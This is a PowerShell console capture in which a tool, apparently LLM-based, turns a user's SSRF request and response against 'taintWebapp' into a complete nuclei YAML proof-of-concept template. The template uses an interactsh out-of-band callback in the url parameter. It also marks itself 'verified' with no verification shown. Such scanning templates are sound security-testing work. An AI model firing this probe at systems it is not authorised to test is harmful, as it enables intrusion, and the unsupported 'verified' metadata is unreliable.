 Windows PowerShell
INFO:faiss.loader:Could not load library with AVX2 support due to:
ModuleNotFoundError("No module named 'faiss.swigfaiss_avx2'")
Could not load library with AVX2 support due to:
ModuleNotFoundError("No module named 'faiss.swigfaiss_avx2'")
INFO:faiss.loader:Loading faiss.
Loading faiss.
INFO:faiss.loader:Successfully loaded faiss.
Successfully loaded faiss.
{'query': "\n    Please read the following HTTP request according to the operation documentation of the nuclei tool:\n
  ```\n    GET /taintwebapp/SSRFServlet?url=https://www.baidu.com HTTP/1.1\n    Host: 192.168.73.229:8080\n    Connectio
n: close\n    ```\n\n    The HTTP response is as follows:\n    ```\n    HTTP/1.1 200\n    Connection: close\n\n    <html
><head></head><body>test</body></html>\n    ```\n\n    The above request response is the ssrf vulnerability of the taint
Webapp system that is less than version 1.0.1. The author of the discovery is wh4am1, and the cve number is CVE-2024-666
6. The vulnerability is the url parameter. Help me generate a nuclei poc, requiring the use of nuclei Use the built-in D
NSLOG to judge the vulnerability.API to achieve OOB based vulnerability scanning with automatic Request correlation buil
t in.Don't generate too many explanations for me, I only need the complete yaml code.CWE id is CWE-918. Severity level i
s medium. Need to verify metadata.Use http interactsh_protocol and add http header in url,also mark {{Hostname}},Matches
 <html> content in body.\n    ", 'result': '````yaml\nid: CVE-2024-6666-poc\n\ninfo:\n  name: TaintWebapp < 1.0.1 - Serve
r-Side Request Forgery (SSRF)\n  author: wh4am1\n  severity: medium\n  description: |\n    TaintWebapp < 1.0.1 is vulner
able to Server-Side Request Forgery (SSRF) via the url parameter due to insufficient input validation. An attacker can e
xploit this vulnerability to send crafted requests to unauthorized servers.\n  reference:\n    - https://cve.mitre.org/c
gi-bin/cvename.cgi?name=CVE-2024-6666\n    - https://nvd.nist.gov/vuln/detail/CVE-2024-6666\n    - https://github.com/wh
4am1/TaintWebapp\n  remediation: Upgrade to version 1.0.1 or later.\n  classification:\n    cvss-metrics: CVSS:3.1/AV:N/
AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N\n    cvss-score: 4.3\n    cve-id: CVE-2024-6666\n    cwe-id: CWE-918\n  metadata:\n    ve
rified: "true"\n  tags: cve2024,taintwebapp,ssrf,wh4am1,webapp\n\nrequests:\n  - raw:\n      - |\n        GET /taintweba
pp/SSRFServlet?url={{interactsh-url}} HTTP/1.1\n        Host: {{Hostname}}\n        interactsh: http\n    matchers:\n
  - type: word\n        part: interactsh_protocol\n        words:\n          - "http"\n      - type: word\n        part
: body\n        words:\n          - "<html>"\n    matchers-condition: and\n````'}
Evilc0de 安全团队
E:\exp\nuclei\code>